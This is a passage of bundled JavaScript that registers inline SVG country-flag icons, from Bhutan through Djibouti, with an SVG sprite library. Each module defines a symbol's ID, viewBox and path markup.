  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"bt\"><path fill=\"#FF7415\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFDA44\" d=\"M513 0H0v342\" /><path fill=\"none\" stroke=\"#FFF\" stroke-miterlimit=\"10\" stroke-width=\"42\" d=\"M128.7 255.5s35 54 67.3 32.4c56.9-37.9-68.9-108.6-2.9-152.6 58.3-38.8 76.6 103.5 137.6 62.8 59-39.3-64.7-111.4-9.2-148.4 33.4-22.2 67.1 32.6 67.1 32.6\" /></symbol>"
});
var bt_result = browser_sprite_build_default().add(bt_symbol);
/* harmony default export */ const bt = ((/* unused pure expression or super */ null && (bt_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bv.svg


var bv_symbol = new (browser_symbol_default())({
  "id": "bv",
  "use": "bv-usage",
  "viewBox": "0 33.333 1100 733.333",
  "content": "<symbol viewBox=\"0 33.333 1100 733.333\" aria-hidden=\"true\" id=\"bv\"><path fill=\"#ef2b2d\" d=\"M0 0h1100v800H0z\" /><path fill=\"#fff\" d=\"M300 0h200v800H300z\" /><path fill=\"#fff\" d=\"M0 300h1100v200H0z\" /><path fill=\"#002868\" d=\"M350 0h100v800H350z\" /><path fill=\"#002868\" d=\"M0 350h1100v100H0z\" /></symbol>"
});
var bv_result = browser_sprite_build_default().add(bv_symbol);
/* harmony default export */ const bv = ((/* unused pure expression or super */ null && (bv_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bw.svg


var bw_symbol = new (browser_symbol_default())({
  "id": "bw",
  "use": "bw-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"bw\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#6da9d2\" d=\"M0 238h513v104H0zM0 0h513v104H0z\" /><path d=\"M0 125.5h513v89.656H0z\" /></symbol>"
});
var bw_result = browser_sprite_build_default().add(bw_symbol);
/* harmony default export */ const bw = ((/* unused pure expression or super */ null && (bw_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/by.svg


var by_symbol = new (browser_symbol_default())({
  "id": "by",
  "use": "by-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"by\"><path fill=\"#007C30\" d=\"M0 0h513v342H0z\" /><path fill=\"#CE1720\" d=\"M0 230h513V0H0\" /><path fill=\"#FFF\" d=\"M100 230V0H0v342h513-413z\" /><path fill=\"#CE1720\" d=\"M28 159.6 8.6 128.2 28 97.4l19.3 30.8zm44.6 0-19.3-31.4 19.3-30.8L92 128.2zM28 241.2 8.6 209.8 28 179l19.3 30.8zm44.6 0-19.3-31.4L72.6 179 92 209.8z\" /><path fill=\"none\" stroke=\"#CE1720\" stroke-width=\"7\" d=\"m28 73.8-16.1-26L28 22.2l16 25.6zm44.6 0-16-26 16-25.6 16.1 25.6zM28 318l-16.1-26.1L28 266.3l16 25.6zm44.6 0-16-26.1 16-25.6 16.1 25.6z\" /></symbol>"
});
var by_result = browser_sprite_build_default().add(by_symbol);
/* harmony default export */ const by = ((/* unused pure expression or super */ null && (by_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bz.svg


var bz_symbol = new (browser_symbol_default())({
  "id": "bz",
  "use": "bz-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"bz\"><path fill=\"#003e87\" d=\"M0 0h513v342H0z\" /><circle cx=\"260.9\" cy=\"170.9\" r=\"118.9\" fill=\"#FFF\" /><circle cx=\"261.9\" cy=\"173.1\" r=\"94.5\" fill=\"none\" stroke=\"#6DA544\" stroke-miterlimit=\"10\" stroke-width=\"18\" /><g stroke=\"#000\"><path fill=\"#003e87\" d=\"m261.9 151.5-50.6 23.4v20c0 11.8 6.1 22.8 16.2 28.9L262 239l34.5-15.2c10-6.2 16.2-17.1 16.2-28.9v-20z\" /><path fill=\"#FFDA44\" d=\"M211.3 128.1h101.3v46.7H211.3z\" /></g><path fill=\"#ce1127\" d=\"M0 0h513v35H0zm0 306h513v35H0z\" /></symbol>"
});
var bz_result = browser_sprite_build_default().add(bz_symbol);
/* harmony default export */ const bz = ((/* unused pure expression or super */ null && (bz_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ca.svg


var ca_symbol = new (browser_symbol_default())({
  "id": "ca",
  "use": "ca-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ca\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"red\" d=\"M0 0h142v342H0zm371 0h142v342H371zm-64.5 206 50.4-25.2-25.2-12.6V143l-50.4 25.2 25.2-50.4h-25.2L256.1 80l-25.2 37.8h-25.2l25.2 50.4-50.4-25.2v25.2l-25.2 12.6 50.4 25.2-12.6 25.2h50.4V269h25.2v-37.8h50.4z\" /></symbol>"
});
var ca_result = browser_sprite_build_default().add(ca_symbol);
/* harmony default export */ const ca = ((/* unused pure expression or super */ null && (ca_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/cc.svg


var cc_symbol = new (browser_symbol_default())({
  "id": "cc",
  "use": "cc-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"cc\"><path fill=\"green\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFDA44\" d=\"m422.7 252.4 6.2 12.8 13.8-3.2-6.2 12.8 11.2 8.8-13.9 3.2V301l-11.1-8.9-11.1 8.9v-14.2l-13.8-3.2 11.1-8.8-6.2-12.8 13.9 3.2zm-46.6-136.3 6.2 12.9 13.8-3.2-6.2 12.8 11.2 8.8-13.9 3.1v14.3l-11.1-8.9-11.1 8.9.1-14.3-13.9-3.1 11.1-8.8-6.2-12.8L370 129zm37-77.8 6.2 12.8 13.8-3.2-6.2 12.8 11.2 8.9-13.9 3.1v14.2L413.1 78 402 86.9l.1-14.2-13.9-3.1 11.1-8.9-6.2-12.8 13.9 3.2zm51.8 58.4 6.2 12.8 13.9-3.2-6.3 12.8 11.2 8.9-13.9 3.1.1 14.2-11.2-8.9-11.1 8.9.1-14.2L440 128l11.2-8.9-6.3-12.8 13.9 3.2zm-28 68.1 4.9 14.8h15.6l-12.6 9.2 4.8 14.9-12.7-9.2-12.6 9.2 4.8-14.9-12.6-9.2h15.6zM306.8 254.7c-49.2 0-89.1-39.9-89.1-89.1s39.9-89.1 89.1-89.1c15.3 0 29.8 3.9 42.4 10.7C329.4 67.9 302.3 56 272.5 56c-60.5 0-109.6 49.1-109.6 109.6S212 275.3 272.5 275.3c29.8 0 56.9-11.9 76.6-31.3-12.6 6.8-27 10.7-42.3 10.7M140.4 59.5C129.7 41 109.7 28.6 86.8 28.6S44 41 33.3 59.5zm.2.4-53.8 53.8-53.7-53.8C28 68.9 25 79.3 25 90.5c0 34.2 27.7 61.9 61.9 61.9s61.9-27.7 61.9-61.9c-.1-11.2-3.1-21.6-8.2-30.6\" /><path fill=\"#A2001D\" d=\"M71.4 98.2v52.2c4.9 1.3 10.1 1.9 15.5 1.9s10.5-.7 15.5-1.9V98.2z\" /></symbol>"
});
var cc_result = browser_sprite_build_default().add(cc_symbol);
/* harmony default export */ const cc = ((/* unused pure expression or super */ null && (cc_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/cd.svg


var cd_symbol = new (browser_symbol_default())({
  "id": "cd",
  "use": "cd-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"cd\"><path fill=\"#338AF3\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFDA44\" d=\"M513 66.9V0H411.7L0 274.4V342h100.3z\" /><path fill=\"#D80027\" d=\"M513 0v40.1L60.2 342H0v-40.8L451.8 0z\" /><path fill=\"#FFDA44\" d=\"m93.6 31.2 16.3 50.4H163l-42.9 31.2 16.4 50.5-42.9-31.2-43 31.2L67 112.8 24.1 81.6h53.1z\" /></symbol>"
});
var cd_result = browser_sprite_build_default().add(cd_symbol);
/* harmony default export */ const cd = ((/* unused pure expression or super */ null && (cd_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/cf.svg


var cf_symbol = new (browser_symbol_default())({
  "id": "cf",
  "use": "cf-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"cf\"><path fill=\"#d21034\" d=\"M0 0h513v342H0z\" /><path fill=\"#3a9927\" d=\"M0 171h211.5v85.3H0zm300.5 0H512v85.3H300.5z\" /><path fill=\"#003082\" d=\"M0 0v85.3h211.5V0h89v85.3H513V0z\" /><path fill=\"#FFF\" d=\"M300.5 85.3H512v85.3H300.5zM0 85.3h211.5v85.3H0z\" /><path fill=\"#ffce00\" d=\"M300.5 342h-89v-86H0v86h513v-86H300.5zM105.7 8.6l8.6 26.2h27.5L119.5 51l8.6 26.2L105.7 61 83.4 77.2 91.9 51 69.6 34.8h27.6z\" /></symbol>"
});
var cf_result = browser_sprite_build_default().add(cf_symbol);
/* harmony default export */ const cf = ((/* unused pure expression or super */ null && (cf_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/cg.svg


var cg_symbol = new (browser_symbol_default())({
  "id": "cg",
  "use": "cg-usage",
  "viewBox": "0 85.333 513 342",
  "content": "<symbol viewBox=\"0 85.333 513 342\" aria-hidden=\"true\" id=\"cg\"><path fill=\"#da1a35\" d=\"M0 85.331h513v342H0z\" /><path fill=\"#009543\" d=\"M443.726 85.331 102.4 426.657H0V85.331z\" /><path fill=\"#fbde4a\" d=\"M500.124 85.331 158.798 426.657H11.876L353.202 85.331z\" /></symbol>"
});
var cg_result = browser_sprite_build_default().add(cg_symbol);
/* harmony default export */ const cg = ((/* unused pure expression or super */ null && (cg_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ch.svg


var ch_symbol = new (browser_symbol_default())({
  "id": "ch",
  "use": "ch-usage",
  "viewBox": "0 85.333 513 342",
  "content": "<symbol viewBox=\"0 85.333 513 342\" aria-hidden=\"true\" id=\"ch\"><path fill=\"red\" d=\"M0 85.337h513v342H0z\" /><path fill=\"#FFF\" d=\"M356.174 222.609h-66.783v-66.783h-66.782v66.783h-66.783v66.782h66.783v66.783h66.782v-66.783h66.783z\" /></symbol>"
});
var ch_result = browser_sprite_build_default().add(ch_symbol);
/* harmony default export */ const ch = ((/* unused pure expression or super */ null && (ch_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ci.svg


var ci_symbol = new (browser_symbol_default())({
  "id": "ci",
  "use": "ci-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ci\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#009e60\" d=\"M342 0h171v342H342z\" /><path fill=\"#f77f00\" d=\"M0 0h171v342H0z\" /></symbol>"
});
var ci_result = browser_sprite_build_default().add(ci_symbol);
/* harmony default export */ const ci = ((/* unused pure expression or super */ null && (ci_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ck.svg


var ck_symbol = new (browser_symbol_default())({
  "id": "ck",
  "use": "ck-usage",
  "viewBox": "0 85.333 513 342",
  "content": "<symbol viewBox=\"0 85.333 513 342\" aria-hidden=\"true\" id=\"ck\"><path fill=\"#01237a\" d=\"M0 85.332h513v342H0z\" /><path fill=\"#FFF\" d=\"m384 156.705 5.283 16.254h17.089l-13.826 10.045 5.281 16.254L384 189.211l-13.825 10.047 5.28-16.254-13.825-10.045h17.089zm-70.209 29.081 15.228 7.758 12.084-12.083-2.673 16.879 15.227 7.759-16.879 2.673-2.674 16.88-7.76-15.227-16.878 2.673 12.086-12.084zm-29.081 70.209 16.254-5.281.001-17.089 10.044 13.825 16.254-5.282-10.046 13.827 10.046 13.826-16.254-5.28-10.044 13.825v-17.09zm29.081 70.209 7.759-15.229-12.084-12.084 16.881 2.674 7.757-15.227 2.674 16.879 16.879 2.672-15.227 7.759 2.673 16.882-12.084-12.087zM384 355.284l-5.281-16.253h-17.091l13.827-10.045-5.28-16.254L384 322.776l13.827-10.044-5.281 16.254 13.826 10.045h-17.089zm70.209-29.08-15.229-7.758-12.083 12.084 2.673-16.882-15.227-7.756 16.879-2.675 2.675-16.879 7.756 15.227 16.881-2.674-12.086 12.085zm29.081-70.209-16.254 5.281v17.09l-10.045-13.826-16.254 5.281 10.046-13.826-10.046-13.827 16.254 5.282 10.045-13.825v17.089zm-29.081-70.207-7.757 15.226 12.082 12.084-16.881-2.673-7.756 15.227-2.675-16.88-16.879-2.675 15.227-7.757-2.673-16.878 12.084 12.082zM0 186.665v16h46.069L0 233.377v7.539l57.377-38.252H80L0 255.998h112v-69.334H0zm96 69.331H22.628L96 207.083zm80-117.331 80-53.334H144v69.334h112v-16h-46.069L256 107.951v-7.539l-57.377 38.251H176zm-16-53.332h73.372L160 134.246zm-16 170.665h112l-80-53.334h22.623L256 240.917v-7.539l-46.069-30.713H256v-16H144zm16-48.915 73.372 48.913H160zM112 85.331H0l80 53.334H57.377L0 100.413v7.539l46.069 30.712H0v16h112zm-16 48.915L22.628 85.333H96z\" /><g fill=\"#D80027\"><path d=\"M144 85.331h-32v69.334H0v32h112v69.333h32v-69.333h112v-32H144z\" /><path d=\"M80 138.665 0 85.331v15.082l57.377 38.252zm96 0h22.623L256 100.413V85.331zm-118.623 64L0 240.917v15.081l80-53.333zm118.623 0 80 53.333v-15.081l-57.377-38.252z\" /></g></symbol>"
});
var ck_result = browser_sprite_build_default().add(ck_symbol);
/* harmony default export */ const ck = ((/* unused pure expression or super */ null && (ck_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/cl.svg


var cl_symbol = new (browser_symbol_default())({
  "id": "cl",
  "use": "cl-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"cl\"><path fill=\"#D80027\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFF\" d=\"M196 0h317v171H196z\" /><path fill=\"#0037A1\" d=\"M0 0h196v171H0z\" /><path fill=\"#FFF\" d=\"M98 24.5 113.1 71H162l-39.6 28.7 15.2 46.5L98 117.5l-39.6 28.7 15.2-46.5L34 71h48.9z\" /></symbol>"
});
var cl_result = browser_sprite_build_default().add(cl_symbol);
/* harmony default export */ const cl = ((/* unused pure expression or super */ null && (cl_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/cm.svg


var cm_symbol = new (browser_symbol_default())({
  "id": "cm",
  "use": "cm-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"cm\"><path fill=\"#ce1126\" d=\"M0 0h513v342H0z\" /><path fill=\"#007a5e\" d=\"M0 0h171v342H0z\" /><path fill=\"#fcd116\" d=\"M342 0h171v342H342zm-86 102.2 17.2 53H329L283.9 188l17.2 53-45.1-32.7-45.1 32.7 17.2-53-45.1-32.8h55.8z\" /></symbol>"
});
var cm_result = browser_sprite_build_default().add(cm_symbol);
/* harmony default export */ const cm = ((/* unused pure expression or super */ null && (cm_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/cn.svg


var cn_symbol = new (browser_symbol_default())({
  "id": "cn",
  "use": "cn-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"cn\"><path fill=\"#D80027\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFDA44\" d=\"m226.8 239.2-9.7-15.6-17.9 4.4 11.9-14.1-9.7-15.6 17.1 6.9 11.8-14.1-1.3 18.4 17.1 6.9-17.9 4.4zM290.6 82l-10.1 15.4 11.6 14.3-17.7-4.8-10.1 15.5-1-18.4-17.7-4.8 17.2-6.6-1-18.4 11.6 14.3zm-54.4-56.6-2 18.3 16.8 7.6-18 3.8-2 18.3-9.2-16-17.9 3.8 12.3-13.7-9.2-15.9 16.8 7.5zm56.6 136.4-14.9 10.9 5.8 17.5-14.9-10.8-14.9 11 5.6-17.6-14.9-10.7 18.4-.1 5.6-17.6 5.8 17.5zM115 46.3l17.3 53.5h56.2l-45.4 32.9 17.3 53.5-45.4-33-45.5 33 17.4-53.5-45.5-32.9h56.3z\" /></symbol>"
});
var cn_result = browser_sprite_build_default().add(cn_symbol);
/* harmony default export */ const cn = ((/* unused pure expression or super */ null && (cn_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/co.svg


var co_symbol = new (browser_symbol_default())({
  "id": "co",
  "use": "co-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"co\"><path fill=\"#FFDA44\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M0 256.5h513V342H0z\" /><path fill=\"#0052B4\" d=\"M0 171h513v85.5H0z\" /></symbol>"
});
var co_result = browser_sprite_build_default().add(co_symbol);
/* harmony default export */ const co = ((/* unused pure expression or super */ null && (co_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/cr.svg


var cr_symbol = new (browser_symbol_default())({
  "id": "cr",
  "use": "cr-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"cr\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M0 114h513v114H0z\" /><path fill=\"#0052B4\" d=\"M0 285h513v57H0zM0 0h513v57H0z\" /></symbol>"
});
var cr_result = browser_sprite_build_default().add(cr_symbol);
/* harmony default export */ const cr = ((/* unused pure expression or super */ null && (cr_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/cu.svg


var cu_symbol = new (browser_symbol_default())({
  "id": "cu",
  "use": "cu-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"cu\"><path fill=\"#FF9811\" d=\"M0-40.8v422.9-211.4z\" /><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#0052B4\" d=\"M0 0h513v68.3H0zm0 136.5h513v68.3H0zm0 136.6h513v68.3H0z\" /><path fill=\"#D80027\" d=\"M256 170.7 0 342V0z\" /><path fill=\"#FFF\" d=\"m86.5 111.4 12.7 39.2h41.3l-33.4 24.2 12.8 39.3-33.4-24.2-33.4 24.2 12.8-39.3-33.4-24.2h41.2z\" /></symbol>"
});
var cu_result = browser_sprite_build_default().add(cu_symbol);
/* harmony default export */ const cu = ((/* unused pure expression or super */ null && (cu_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/cv.svg


var cv_symbol = new (browser_symbol_default())({
  "id": "cv",
  "use": "cv-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"cv\"><path fill=\"#003893\" d=\"M0 0h513v342H0z\" /><path fill=\"#cf2027\" d=\"M0 182.2h513v41.4H0z\" /><path fill=\"#FFF\" d=\"M0 140.8h513v41.4H0zm0 82.8h513V265H0z\" /><path fill=\"#f7d116\" stroke=\"#000\" d=\"m150.4 70 6.9 21.1h22.2l-18 13.1 6.9 21.1-18-13.1-17.9 13.1 6.8-21.1-17.9-13.1h22.2zm0 209.7 6.9 21.1h22.2l-18 13 6.9 21.2-18-13.1-17.9 13.1 6.8-21.2-17.9-13h22.2zm-97.6-70.9 6.9 21.1h22.2l-18 13 6.9 21.2-18-13.1-17.9 13.1 6.8-21.2-17.9-13H46zM90.1 91l6.9 21.1h22.2l-18 13 6.9 21.2-18-13.1-17.9 13.1 6.8-21.2-18-13h22.3zm-66.3 71H46l6.8-21.1 6.9 21.1h22.2l-18 13.1 6.9 21.1-18-13-17.9 13 6.8-21.1zm48.4 148.9 6.8-21.1-18-13h22.3l6.8-21.2 6.9 21.2h22.2l-18 13 6.9 21.1-18-13zM248 208.8l-6.9 21.1h-22.2l18 13-6.9 21.2 18-13.1 18 13.1-6.9-21.2 18-13h-22.2zM210.7 91l-6.8 21.1h-22.2l17.9 13-6.8 21.2 17.9-13.1 18 13.1-6.9-21.2 18-13h-22.2zm66.4 71h-22.2l-6.9-21.1-6.9 21.1h-22.2l18 13.1-6.9 21.1 18-13 18 13-6.9-21.1zm-48.4 148.9-6.9-21.1 18-13h-22.2l-6.9-21.2-6.8 21.2h-22.2l17.9 13-6.8 21.1 17.9-13z\" /></symbol>"
});
var cv_result = browser_sprite_build_default().add(cv_symbol);
/* harmony default export */ const cv = ((/* unused pure expression or super */ null && (cv_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/cw.svg


var cw_symbol = new (browser_symbol_default())({
  "id": "cw",
  "use": "cw-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"cw\"><path fill=\"#002b7f\" d=\"M0 0h513v342H0z\" /><path fill=\"#f9e814\" d=\"M0 233.5h513v51H0z\" /><path fill=\"#FFF\" d=\"m168.7 86.5 12.9 39.8h41.8l-33.8 24.5 12.9 39.7-33.8-24.5-33.8 24.5 12.9-39.7-33.8-24.5h41.8zm-83.3-54 7.8 23.9h25L97.9 71.1l7.8 23.8-20.3-14.7-20.3 14.7 7.8-23.8-20.3-14.7h25.1z\" /></symbol>"
});
var cw_result = browser_sprite_build_default().add(cw_symbol);
/* harmony default export */ const cw = ((/* unused pure expression or super */ null && (cw_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/cx.svg


var cx_symbol = new (browser_symbol_default())({
  "id": "cx",
  "use": "cx-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"cx\"><path fill=\"#0021ad\" d=\"M0 0h513v342H0z\" /><path fill=\"#1c8a42\" d=\"M0 0h513v342\" /><path fill=\"#FFF\" d=\"m77.6 272 5.7 11.9 12.8-3-5.7 11.9 10.3 8.1-12.8 2.9V317l-10.3-8.3-10.2 8.3v-13.2l-12.8-2.9 10.3-8.1-5.8-11.9 12.9 3zm-37.1-98.9 5.7 11.9 12.8-3-5.7 11.8 10.3 8.2-12.9 2.9.1 13.2-10.3-8.3-10.3 8.3.1-13.2-12.9-2.9 10.4-8.2L22 182l12.8 3zm37.1-80.9 5.7 11.8 12.8-2.9-5.7 11.8 10.3 8.2-12.8 2.9v13.1l-10.3-8.2-10.2 8.2V124l-12.8-2.9 10.3-8.2-5.8-11.8L72 104zm46.1 62.9 5.7 11.9 12.8-3-5.7 11.9 10.3 8.1-12.8 2.9v13.2l-10.3-8.2-10.2 8.2v-13.2l-12.8-2.9 10.3-8.1-5.7-11.9 12.8 3zm-32.9 54 4.4 13.7h14.5L98 231.3l4.5 13.7-11.7-8.4-11.7 8.4 4.5-13.7-11.7-8.5h14.4z\" /><circle cx=\"267.1\" cy=\"170.7\" r=\"74.5\" fill=\"#ffc639\" /><path fill=\"#1c8a42\" d=\"M267.1 220.3h24.8s10.8-19 0-37.2l24.8-24.8-12.4-24.8h-12.4s-6.2 18.6-31 18.6-31-18.6-31-18.6h-12.4l12.4 24.8-12.4 24.8 12.4 12.4s12.4-24.8 37.2-12.4c0 0 10.5 15.5 0 37.2\" /><path fill=\"#ffc639\" d=\"M464.4 92.2c.6-2.9-.2-17.6-.2-20.7 0-21.3-13.9-39.4-33.2-45.7 5.9 12 9.2 25.4 9.2 39.7 0 4.8-.4 9.5-1.1 14.1-2.9-4.7-6.6-8.9-11.2-12.6-17.1-13.6-40.6-14-57.9-2.5 13.4 2.9 26.3 8.9 37.7 18 9 7.1 16.2 16.8 21.7 26.1 0 0-17.8 10.9-31 15.1s-42.3 7.9-42.3 7.9c72 12 132-36 132-36-6.5-13.4-15.8-4-23.7-3.4\" /></symbol>"
});
var cx_result = browser_sprite_build_default().add(cx_symbol);
/* harmony default export */ const cx = ((/* unused pure expression or super */ null && (cx_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/cy.svg


var cy_symbol = new (browser_symbol_default())({
  "id": "cy",
  "use": "cy-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"cy\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#DB7D00\" d=\"M141.7 154.7s.2 67.1 74.7 65.3l4.5 13.9h8.9s-7.4-41.1 60.1-41.5c0 0 0-27.6 27.6-27.6H359s-66-51.8 58.9-118l1.8-13.1s-129.9 71-198.9 57.2c0 0 10.7 42.5-10.8 42.5-10.8 0-9.7-8.1-32.3-8.1-18.7 0-17.3 19.7-26.3 19.5-8.9-.2-18.8-12.3-19.6-10.2-.7 2.1 9.9 20.1 9.9 20.1\" /><g fill=\"#006651\"><path d=\"M237.2 308.1c6.9-5 13-6.6 22.4-8.3s19.4-4.4 24.6-5.8-17.7 6.6-23.5 8.3c-5.8 1.6-23.5 5.8-23.5 5.8m37.9-14.7c-1.9-11.9 2.8-24.3 13.5-29.3 2.5 8.6-5.2 23.2-13.5 29.3m18.2-6.2c-5.8-9.8 4-22.6 11.1-28.8 3.3 6-2.5 23.7-11.1 28.8m16.9-7.6c-6.2-8.4 1.1-23.2 8.8-29 3.1 8.2.1 23.2-8.8 29m16.9-10.6c-5.6-8-1.7-20.4 6.3-28.4 5.8 6.6.9 21-6.3 28.4m13.5-10.7c-4.7-7.5 1.1-25.4 8.6-30.4 3.3 6.6.8 25.4-8.6 30.4m10.8-2.8c-1.4-10.8 17.4-22.7 25.2-22.4-.9 8.9-8.9 18.6-25.2 22.4m-10.5 12.2c8.8-9.1 26-9.1 32.1-7.2-1.7 5.3-21.9 16.9-32.1 7.2\" /><path d=\"M328.7 276.8c12.4-3.3 20.5-6.1 27.9 1.7-5.2 6.6-25.4 4.7-27.9-1.7m-17.7 8c11.9-6.4 26.3 3 28.5 8.6-13.3 5.5-28.7-7.2-28.5-8.6m-16.3 9.2c10.8-4.1 23.2 1.4 28.2 7.5-5.8 2.7-21 5.7-28.2-7.5m-14.9 4.7c12.4-1.4 24.4 8 27 13.4-15.9 1.5-22-3.2-27-13.4m-4 9.4c-6.9-5-13-6.6-22.4-8.3s-19.4-4.4-24.6-5.8c-5.3-1.4 17.7 6.6 23.5 8.3 5.8 1.6 23.5 5.8 23.5 5.8m-37.9-14.7c1.9-11.9-2.8-24.3-13.5-29.3-2.5 8.6 5.2 23.2 13.5 29.3m-18.2-6.2c5.8-9.8-4-22.6-11.1-28.8-3.3 6 2.5 23.7 11.1 28.8m-16.9-7.6c6.2-8.4-1.1-23.2-8.8-29-3.1 8.2-.1 23.2 8.8 29M185.9 269c5.6-8 1.7-20.4-6.3-28.4-5.8 6.6-.9 21 6.3 28.4m-13.5-10.7c4.7-7.5-1.1-25.4-8.6-30.4-3.3 6.6-.8 25.4 8.6 30.4m-10.8-2.8c1.4-10.8-17.4-22.7-25.2-22.4.9 8.9 8.9 18.6 25.2 22.4m10.5 12.2c-8.8-9.1-26-9.1-32.1-7.2 1.7 5.3 21.9 16.9 32.1 7.2\" /><path d=\"M184.3 276.8c-12.4-3.3-20.5-6.1-27.9 1.7 5.2 6.6 25.4 4.7 27.9-1.7m17.7 8c-11.9-6.4-26.3 3-28.5 8.6 13.3 5.5 28.7-7.2 28.5-8.6m16.3 9.2c-10.8-4.1-23.2 1.4-28.2 7.5 5.8 2.7 21 5.7 28.2-7.5m14.9 4.7c-12.4-1.4-24.4 8-27 13.4 15.9 1.5 22-3.2 27-13.4\" /></g></symbol>"
});
var cy_result = browser_sprite_build_default().add(cy_symbol);
/* harmony default export */ const cy = ((/* unused pure expression or super */ null && (cy_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/cz.svg


var cz_symbol = new (browser_symbol_default())({
  "id": "cz",
  "use": "cz-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"cz\"><path fill=\"#11457e\" d=\"M0 0h513v342H0z\" /><path fill=\"#d7141a\" d=\"M513 171v171H0l215-171z\" /><path fill=\"#FFF\" d=\"M513 0v171H215.185L0 0z\" /></symbol>"
});
var cz_result = browser_sprite_build_default().add(cz_symbol);
/* harmony default export */ const cz = ((/* unused pure expression or super */ null && (cz_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/de.svg


var de_symbol = new (browser_symbol_default())({
  "id": "de",
  "use": "de-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"de\"><path fill=\"#D80027\" d=\"M0 0h513v342H0z\" /><path d=\"M0 0h513v114H0z\" /><path fill=\"#FFDA44\" d=\"M0 228h513v114H0z\" /></symbol>"
});
var de_result = browser_sprite_build_default().add(de_symbol);
/* harmony default export */ const de = ((/* unused pure expression or super */ null && (de_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/dj.svg


var dj_symbol = new (browser_symbol_default())({
  "id": "dj",
  "use": "dj-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"dj\"><path fill=\"#12ad2b\" d=\"M0 0h513v342H0z\" /><path fill=\"#6ab2e7\" d=\"M513 0v166.7L0 170.8V0z\" /><path fill=\"#FFF\" d=\"M256 170.7 0 342V0z\" /><path fill=\"#d7141a\" d=\"m89.8 92.5 17 52.4H162l-44.6 32.5 17 52.4-44.6-32.4-44.6 32.4 17-52.4-44.6-32.5h55.2z\" /></symbol>"
});
var dj_result = browser_sprite_build_default().add(dj_symbol);
/* harmony default export */ const dj = ((/* unused pure expression or super */ null && (dj_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/dk.svg


